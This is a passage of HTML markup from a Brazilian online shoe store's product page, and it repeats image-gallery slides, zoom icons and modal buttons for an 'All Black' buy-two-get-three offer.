width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755270679">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755303447"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755303447"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d85bc-large.jpg?v=1743382350&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755303447">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755336215"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755336215"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630913c62cca3-large.jpg?v=1743382350&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755336215">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755368983"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755368983"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-sem-logo-630e6b99d24ac-large.jpg?v=1743382350&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755368983">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755401751"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755401751"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2bc9f41506-large.webp?v=1743381886&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24358755401751">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21305110495255__main-24358755598359"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21305110495255__main-24358755598359"
            data-alt="Compre 2 e Leve 3 All Black"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1946" alt="" srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=246 246w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=493 493w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=600 600w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=713 713w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=823 823w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=990 990w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1100 1100w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1206 1206w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1346 1346w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1426 1426w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1646 1646w, //airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab32df5-large.png?v=1742783690&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21305110495255__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
